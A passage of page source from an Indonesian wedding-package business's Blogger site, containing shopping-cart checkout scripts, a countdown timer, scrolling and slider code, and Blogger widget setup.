        }, 1200), t = $("#ContactForm1 .contact-form-name").val(), e = $(".shopboxrelative .simpleCart_grandTotal").text(), o = $("#ContactForm1 .contact-form-email").val(), i = $("#ContactForm1 .contact-form-number").val(), c = $("#ContactForm1 .contact-form-address").val(), a = $("#azonshop-province").val(), $(".contact-form-postcode").val(), s = "", $(".itemRow").each(function (t, e) {
            var a = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                i = $(this).find(".item-size").text(),
                c = $(this).find(".item-color").text(),
                n = $(this).find(".item-price").text();
            s += a + "(" + o + "):" + n + " &#8209;" + i + " &#8209;" + c + "<br>"
        }), $(".detailorder").html(s), $(".box-pament").hide(), $(".scrap-info").show(), $(".successname").html(t), $(".successorderid").html(h), $(".successtotal").html(e), $(".cek-nama").html(t), $(".cek-telpone").html(i), $(".cek-email").html(o), $(".cek-alamat").html(c), $(".cek-kota").html(a), $("#cashde").is(":checked") && ($(".successmethod").html("Bank BNI"), $(".directbini").show()), $("#banktrans").is(":checked") && ($(".successmethod").html("Bank BRI"), $(".directbank").show()), $("#chequetrans").is(":checked") && ($(".successmethod").html("Bank BCA"), $(".directcheque").show()), $("#upitrans").is(":checked") && ($(".successmethod").html("Bank Mandiri"), $(".directupi").show()), 
		$(".bukasemua,#TextList000,#slide-banner,footer").remove(), 
		
		$("").attr("class", "")) : $("html,body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function () {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-cash").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").hide(), $(".check-with-bank").show()), "upitransfer" == $(this).val() && ($(".check-with-upi").addClass("theupitrans"), $(".check-with-upi").val(upitransfer), $(".check-with-cash").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").hide(), $(".check-with-upi").show()), "chequetransfer" == $(this).val() && ($(".check-with-cheque").addClass("thechequetrans"), $(".check-with-cheque").val(chequetransfer), $(".check-with-cash").hide(), $(".check-with-upi").hide(), $(".check-with-bank").hide(), $(".check-with-cheque").show())
    })
}), simpleCart({
    shippingCustom: function () {
        for (var t = 0; azonshop_add_city.length > t; t++)
            if (azonshop_add_city[t][0] == $("#azonshop-province").val()) return azonshop_add_city[t][1]
    }
}), simpleCart.bind("load", function (t) {
    t = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0];
    if (0 == parseInt(t)) {
        $(".iscart-count").hide();
    } else {
        $(".iscart-count").show();
    }
    $('.scrap-info').detach().appendTo('body').hide();
})

, simpleCart.bind("afterAdd", function (t) {
    t = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], t = parseInt(t), $("#shoppycart").slideDown("fast", function () {}), 0 < t && $(".iscart-count").show()
}), simpleCart.bind("beforeCheckout", function (t) {
    $("#shoppycart .buttoneffect").show();
    var e = simpleCart.quantity(),
        a = parseInt($("#shoppycart .simpleCart_quantity").text()),
        o = parseInt($("#shoppycart .simpleCart_taxCost").text()),
        i = parseInt($("#shoppycart .simpleCart_shippingCost").text());
    if ("0" == a || "0" == e) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("There is something wrong!");
    if (a > azonshop_additionalk || e > azonshop_additionalk) throw $(".notifica_shop").append(azonshop_notif_lanjut).show("fast"), Error("There is something wrong!");
    if (o < 0 || i < 0) throw $(".notifica_shop").append(azonshop_bersh).show("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function (r) {
            var h, _ = 0,
                p = 0;
            $(".itemRow").each(function (t, e) {
                var a = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("There is something wrong!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var i = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    c = parseInt(i),
                    i = $(".simpleCart_total").text();
                i = Number(i.replace(/[^0-9\.-]+/g, ""));
                var n = $(".simpleCart_grandTotal").text(),
                    n = Number(n.replace(/[^0-9\.-]+/g, ""));
                h = c * o, c = r.feed.entry;
                try {
                    var s = c.filter(function (t) {
                        return t.title.$t === a
                    })[0].content.$t
                } catch (t) {
                    throw $(".simpleCart_empty").click(), $(".notifica_shop").append(azonshop_notif_beli).show(function () {
                        setTimeout(function () {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifica_shop").append(azonshop_notif_beli).show("fast"), Error("There is something wrong!")
                }
                if ((s = null != (s = $(s).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(s[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                if (_ += 1, p += h, p = parseFloat(p), $(this).addClass("effect-" + _), n < p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!");
                if (s == o && _ == $(".itemRow").length && i !== p) throw $(".notifica_shop").append(azonshop_preebli).show("fast"), $("#shoppycart").toggle("fast"), $(".simpleCart_empty").click(), Error("There is something wrong!")
            })
        }
    })
});

function countdown() {
    var e = new Date("January 20,2026 12:00:00"),
        t = (new Date).getTime(),
        o = e - t,
        l = setInterval(function () {
            o -= 1e3;
            var e = Math.floor(o / 864e5),
                t = Math.floor(o % 864e5 / 36e5),
                n = Math.floor(o % 36e5 / 6e4),
                a = Math.floor(o / 1e3 % 60);
            $(".days").html(e), $(".hours").html(("0" + t).slice(-2)), $(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)
        }, 1e3)
}
countdown();
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://1.bp.blogspot.com/-rah4XmKtaqw/XeywxXvT6dI/AAAAAAAABbA/NVzOl4YGkDsU-ECzqB83WJ1eCoUSlF1rgCLcBGAsYHQ/s400/no_img.jpg";
simpleCart.currency({
    code: "IDR",
    name: "Rupiah",
    symbol: "Rp. ",
    delimiter: ".",
    decimal: ",",
    accuracy: 2
});
//]]>
</script>
<script>
//<![CDATA[
document.querySelectorAll('a[href^="#"]').forEach(anchor => {anchor.addEventListener('click', function(e) {e.preventDefault();const targetId = this.getAttribute('href');const target = document.querySelector(targetId);if (target) {const header = document.getElementById('header');const headerHeight = header.offsetHeight;const targetPosition = target.getBoundingClientRect().top + window.scrollY;const offsetPosition = targetPosition - headerHeight - 10;const startPosition = window.scrollY;const distance = offsetPosition - startPosition;const duration = 800;let startTime = null;function animateScroll(currentTime) {if (!startTime) startTime = currentTime;const timeElapsed = currentTime - startTime;const progress = Math.min(timeElapsed / duration, 1);const easeProgress = 1 - Math.pow(1 - progress, 3);window.scrollTo(0, startPosition + (distance * easeProgress));if (timeElapsed < duration) {requestAnimationFrame(animateScroll);}}requestAnimationFrame(animateScroll);}});});let lastScroll = 0;const header = document.getElementById('header');const scrollThreshold = 5;let isScrolling;window.addEventListener('scroll', () => {const currentScroll = window.scrollY;window.cancelAnimationFrame(isScrolling);isScrolling = window.requestAnimationFrame(() => {if (currentScroll <= 0) {header.classList.remove('hide');return;}if (Math.abs(currentScroll - lastScroll) > scrollThreshold) {if (currentScroll > lastScroll) {header.classList.add('hide');} else {header.classList.remove('hide');}lastScroll = currentScroll;}});}, false);const menuToggle = document.querySelector('.tNav.tIc.bIc');const navLinks = document.querySelector('.main-menu');if (menuToggle) {menuToggle.addEventListener('click', () => {navLinks.classList.toggle('active');document.body.classList.toggle('menu-open');});}document.addEventListener('click', (e) => {if (!menuToggle.contains(e.target) && !navLinks.contains(e.target)) {navLinks.classList.remove('active');document.body.classList.remove('menu-open');}});window.addEventListener('scroll', () => {const headerHeight = document.getElementById('header').offsetHeight;const scrollPosition = window.scrollY + headerHeight;const tolerance = 100;document.querySelectorAll('section').forEach(section => { const sectionTop = section.offsetTop;const sectionHeight = section.offsetHeight;if (scrollPosition >= (sectionTop - tolerance) && scrollPosition < (sectionTop + sectionHeight)) {const id = section.getAttribute('id');document.querySelectorAll('.main-menu a').forEach(link => {link.classList.remove('active');if (link.getAttribute('href') === `#${id}`) {link.classList.add('active');}});}});});
//]]>
</script>
<script>//<![CDATA[
(jQuery);$(function () {function i(i) {pagerPos = i, $("#pager a.active").removeClass("active"), $('#pager a[data-img="' + pagerPos + '"]').addClass("active")}function t(t) {s.animate({"margin-left": "-=" + t}, 325, function () {u == c ? (u = 1, s.css("margin-left", -d)) : pagerPos > u ? u = pagerPos : u++, i(u)})}function a(t) {s.animate({"margin-left": "+=" + t}, 325, function () {1 == u ? (u = c, s.css("margin-left", -(d * c))) : pagerPos < u ? u = pagerPos : u--, i(u)})}var e = $("#postslider"),s = $("#postslider ul"),r = $("#postslider ul li"),l = $("#postsliderPrev"),n = $("#postsliderNext"),c = r.length,d = r.width(),o = d / c;s.width(d * (c + 2)), e.after('<div id="pager"></div>');var p = 1;r.each(function () {$(this).attr("data-img", p), $("#pager").append('<a data-img="' + p + '"><img src=' + $("img", this).attr("src") + " width=" + o + "></a>"), p++}), $("#postslider ul li:first-child").clone().appendTo("#postslider ul"), $("#postslider ul li:nth-child(" + c + ")").clone().prependTo("#postslider ul"), s.css("margin-left", -d), $("#postslider ul li:nth-child(2)").addClass("active");var u = pagerPos = $("#postslider ul li.active").attr("data-img");pagerPos && ($("#pager a:nth-child(" + pagerPos + ")").addClass("active"), $("#pager a").on("click", function () {if (pagerPos = $(this).attr("data-img"), $("#pager a.active").removeClass("active"), $(this).addClass("active"), pagerPos > u) {var i = d * (pagerPos - u);t(i)}if (pagerPos < u) {var i = d * (u - pagerPos);a(i)}return !1}), n.on("click", function () {return t(d), !1}), l.on("click", function () {return a(d), !1}))});function sidebarTabs() {var a = $(".tabs li");a.click(function () {var a = $(this).attr("data-open");$(this).addClass("active").siblings("li").removeClass("active"), $(a).addClass("active").siblings().removeClass("active")})}$(document).ready(function () {sidebarTabs()});jQuery('<div class="quantity-button quantity-down">-</div><div class="quantity-button quantity-up">+</div>').insertAfter(".quantity input"), jQuery(".quantity").each(function () {var t = jQuery(this),i = t.find('input[type="number"]'),a = t.find(".quantity-up"),n = t.find(".quantity-down"),d = i.attr("min"),e = i.attr("max");a.click(function () {var a = parseFloat(i.val());if (a >= e) var n = a;else var n = a + 1;t.find("input").val(n), t.find("input").brig("change")}), n.click(function () {var a = parseFloat(i.val());if (d >= a) var n = a;else var n = a - 1;t.find("input").val(n), t.find("input").brig("change")})}), $(document).ready(function () {var t = $(".tab-wrapper"),i = t.find(".tab-content > div"),a = t.find(".tab-menu li"),n = $('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(), a.filter(":first-of-type").find(":first").width("100%"), a.each(function (t) {$(this).attr("data-tab", "tab" + t)}), i.each(function (t) {$(this).attr("data-tab", "tab" + t)}), a.on("click", function () {var d = $(this).data("tab"),e = $(this).closest(t);e.find(a).removeClass("active"), $(this).addClass("active"), e.find(".line").width(0), $(this).find(n).animate({width: "100%"}, "fast"), e.find(i).hide(), e.find(i).filter("[data-tab=" + d + "]").show()})});
//]]>
</script>
<style>
.blogM{padding-bottom:20px;margin-top:50px;}
</style>
<script type='text/javascript'>
//<![CDATA[
function loadPageData(url, callback) {fetch(url).then(response => response.text()).then(html => { const parser = new DOMParser();const doc = parser.parseFromString(html, 'text/html');const posts = doc.querySelectorAll('.is_post');callback(posts);}).catch(error => console.error('Error fetching page:', error));} window.addEventListener('DOMContentLoaded', function() { if (document.querySelector('.page.prev')) { const olderUrl = document.querySelector('.page.prev a').href;loadPageData(olderUrl, function(posts) { if (posts.length > 0) { const lastPost = posts[posts.length - 1]; const title = lastPost.querySelector('.entry-title').innerText; const image = lastPost.querySelector('.item_thumb').src; const prevTitleElement = document.querySelector('.page.prev .pg-title a'); const prevImageElement = document.querySelector('.page.prev .tHimg'); if (prevTitleElement) { prevTitleElement.textContent = title;
} if (prevImageElement) {prevImageElement.style.backgroundImage = `url(${image})`;}}});} if (document.querySelector('.page.next')) {const newerUrl = document.querySelector('.page.next a').href;loadPageData(newerUrl, function(posts) {if (posts.length > 0) {const firstPost = posts[0];const title = firstPost.querySelector('.entry-title').innerText;const image = firstPost.querySelector('.item_thumb').src;const nextTitleElement = document.querySelector('.page.next .pg-title a');const nextImageElement = document.querySelector('.page.next .tHimg');if (nextTitleElement) {nextTitleElement.textContent = title;}if (nextImageElement) {nextImageElement.style.backgroundImage = `url(${image})`;}}});}});//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7_0mUyVA-sHSQwapNR42jwOw5sfw:1768733993864';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6872180430857479213','//www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html','6872180430857479213');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6872180430857479213', 'title': 'Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122', 'url': 'https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html', 'canonicalUrl': 'https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html', 'homepageUrl': 'https://www.dewiweddings.com/', 'searchUrl': 'https://www.dewiweddings.com/search', 'canonicalHomepageUrl': 'https://www.dewiweddings.com/', 'blogspotFaviconUrl': 'https://www.dewiweddings.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - Atom\x22 href\x3d\x22https://www.dewiweddings.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - RSS\x22 href\x3d\x22https://www.dewiweddings.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6872180430857479213/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 - Atom\x22 href\x3d\x22https://www.dewiweddings.com/feeds/2178566096491195788/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2178566096491195788', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/s72-c/pelaminan-%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/s1600/pelaminan-%25281%2529.jpg', 'pageName': 'Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter', 'pageTitle': 'Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122: Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter', 'metaDescription': 'Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter', 'description': 'Jasa Catering Cempaka Putih dan Sunter dan Paket Pernikahan Lengkap di Rumah  dengan harga murah banget.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/s1600/pelaminan-%25281%2529.jpg', 'url': 'https://www.dewiweddings.com/2018/03/paket-pernikahan-di-rumah-daerah_14.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2178566096491195788}}, {'name': 'widgets', 'data': [{'title': 'Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings\u2122 (Header)', 'type': 'Header', 'sectionId': 'header-title', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Header Icon', 'type': 'TextList', 'sectionId': 'header-icon', 'id': 'TextList000'}, {'title': 'Coba \x27Catering\x27', 'type': 'BlogSearch', 'sectionId': 'search-widget', 'id': 'BlogSearch1'}, {'title': 'Search Suggest', 'type': 'Label', 'sectionId': 'search-widget', 'id': 'Label1'}, {'title': 'Pernikahan Impian.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image10'}, {'title': 'Pernikahan Sempurna.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image11'}, {'title': 'One Stop Wedding Services.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image12'}, {'title': 'Di Gedung dan Di Rumah.', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image13'}, {'title': 'Vendor Pernikahan dan Acara', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image14'}, {'title': 'Paket Pernikahan Jakarta - Bekasi.', 'type': 'HTML', 'sectionId': 'About', 'id': 'HTML4'}, {'title': 'Order Sekarang!', 'type': 'HTML', 'sectionId': 'user', 'id': 'HTML5'}, {'title': 'Layanan Kami.', 'type': 'HTML', 'sectionId': 'service-heading', 'id': 'HTML70'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'paketwedding', 'id': 'HTML88'}, {'title': 'Title 2', 'type': 'HTML', 'sectionId': 'catering', 'id': 'HTML29'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'spesialservice', 'id': 'HTML20'}, {'title': 'Title 4', 'type': 'HTML', 'sectionId': 'prawedding', 'id': 'HTML21'}, {'title': 'Title 4', 'type': 'HTML', 'sectionId': 'equipment', 'id': 'HTML31'}, {'title': '4 Konsep Utama Dewi\x27s Catering', 'type': 'HTML', 'sectionId': 'detail', 'id': 'HTML11'}, {'title': 'Beberapa Mitra Hebat Kami.', 'type': 'Image', 'sectionId': 'kantor', 'id': 'Image43'}, {'title': 'Beberapa Client Kami Berasal Dari Luar Negeri.', 'type': 'HTML', 'sectionId': 'portfolio-heading', 'id': 'HTML23'}, {'title': 'Pria Sejati dari Amerika.', 'type': 'Image', 'sectionId': 'portfo1', 'id': 'Image50'}, {'title': 'Dari Belgia Penuh Cinta.', 'type': 'Image', 'sectionId': 'portfo2', 'id': 'Image51'}, {'title': 'Pengantin Dari Taiwan.', 'type': 'Image', 'sectionId': 'portfo3', 'id': 'Image52'}, {'title': 'Penuh Cinta dari Jerman.', 'type': 'Image', 'sectionId': 'portfo4', 'id': 'Image53'}, {'title': 'Groom From South Africa.', 'type': 'Image', 'sectionId': 'portfo5', 'id': 'Image54'}, {'title': 'From Russia With Love.', 'type': 'Image', 'sectionId': 'portfo6', 'id': 'Image55'}, {'title': 'Groom From Paris.', 'type': 'Image', 'sectionId': 'portfo7', 'id': 'Image56'}, {'title': 'Pria Sejati Singapura.', 'type': 'Image', 'sectionId': 'portfo8', 'id': 'Image57'}, {'title': 'Apa yang Membuat Kami Berbeda?', 'type': 'HTML', 'sectionId': 'lokasi-heading', 'id': 'HTML6'}, {'title': 'Mengenal Wilayah Jakarta.', 'type': 'HTML', 'sectionId': 'Short-descrip-9', 'id': 'HTML7'}, {'title': 'Lengkap \x26amp; Terima Beres', 'type': 'HTML', 'sectionId': 'Short-descrip-16', 'id': 'HTML8'}, {'title': 'Dapat Dikustomisasi', 'type': 'HTML', 'sectionId': 'Short-descrip-17', 'id': 'HTML9'}, {'title': 'Harga Kompetitif.', 'type': 'HTML', 'sectionId': 'Short-descrip-18', 'id': 'HTML10'}, {'title': 'People say about us.', 'type': 'HTML', 'sectionId': 'Heading-testimonial', 'id': 'HTML26'}, {'title': 'User Testimonial', 'type': 'HTML', 'sectionId': 'user-testimonial', 'id': 'HTML27'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main-widget', 'id': 'Blog1', 'posts': [{'id': '2178566096491195788', 'title': 'Paket Pernikahan di Rumah daerah Cempaka Putih dan Sunter', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd7c20G3LHj-F6EtA-f1O3GHNBILCQTf8tYrP4iYRGF3AArBJuax9Ly_pleNhhVrljN6XRqCvvwEJ9rQNhiQZjyXFOXpl-KIwcRxXNvho_BS_h-E82aAhOtV6SxfUrnLS24BfDCH8qGcfj/s1600/pelaminan-%25281%2529.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': 'On'}, {'name': 'comments', 'label': 'Comment'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'in'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': 'On'}, {'name': 'comments', 'label': 'Comment'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'in'}]}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'azonshop-form-data', 'id': 'ContactForm1'}, {'title': 'Promo', 'type': 'HTML', 'sectionId': 'side-widget', 'id': 'HTML942'}, {'title': 'Slide Pernikahan Sempurna.', 'type': 'HTML', 'sectionId': 'side-widget', 'id': 'HTML3'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'side-sticky', 'id': 'Label00'}, {'title': 'Slide Pernikahan Impian.', 'type': 'HTML', 'sectionId': 'side-sticky', 'id': 'HTML2'}, {'title': 'Bagaimana Kami Bekerja Untuk Anda?', 'type': 'HTML', 'sectionId': 'bekerja-heading', 'id': 'HTML80'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'konsultasi', 'id': 'HTML81'}, {'title': 'Title 2', 'type': 'HTML', 'sectionId': 'konsep', 'id': 'HTML82'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'f', 'id': 'HTML83'}, {'title': 'Title 3', 'type': 'HTML', 'sectionId': 'pelaksanaan', 'id': 'HTML84'}, {'title': 'Pernikahanmu yang sempurna dimulai di sini.', 'type': 'HTML', 'sectionId': 'Reach-button', 'id': 'HTML321'}, {'title': 'No Booking Charges', 'type': 'HTML', 'sectionId': 'Short1', 'id': 'HTML33'}, {'title': 'Pembayaran Bertahap', 'type': 'HTML', 'sectionId': 'Short2', 'id': 'HTML34'}, {'title': 'Terima Beres', 'type': 'HTML', 'sectionId': 'Short3', 'id': 'HTML35'}, {'title': 'Banyak Bonus!', 'type': 'HTML', 'sectionId': 'Short4', 'id': 'HTML36'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'reach-us', 'id': 'HTML317'}, {'title': 'Pesan Akan Tersambung Ke Whatsapp', 'type': 'HTML', 'sectionId': 'duoapp', 'id': 'HTML38'}, {'title': 'Frequently Asked Quetions', 'type': 'HTML', 'sectionId': 'faq-heading', 'id': 'HTML121'}, {'title': 'faqs', 'type': 'HTML', 'sectionId': 'Freq', 'id': 'HTML56'}, {'title': 'faqs', 'type': 'HTML', 'sectionId': 'Freq2', 'id': 'HTML76'}, {'title': 'CV. Dewi\x27s Wedding Package', 'type': 'HTML', 'sectionId': 'footer-widget-1', 'id': 'HTML77'}, {'title': 'Our Social Profile', 'type': 'LinkList', 'sectionId': 'footer-widget-1', 'id': 'LinkList1'}, {'title': 'Reach Us', 'type': 'HTML', 'sectionId': 'footer-widget-2', 'id': 'HTML1'}, {'title': 'Halaman Khusus', 'type': 'LinkList', 'sectionId': 'footer-widget-2', 'id': 'LinkList4'}, {'title': 'Services Area', 'type': 'HTML', 'sectionId': 'footer-widget-3', 'id': 'HTML12'}, {'title': 'Take me back', 'type': 'HTML', 'sectionId': 'error-404', 'id': 'HTML404'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList000', 'header-icon', document.getElementById('TextList000'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search-widget', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'search-widget', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'slideshow-home', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'slideshow-home', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'slideshow-home', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'slideshow-home', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
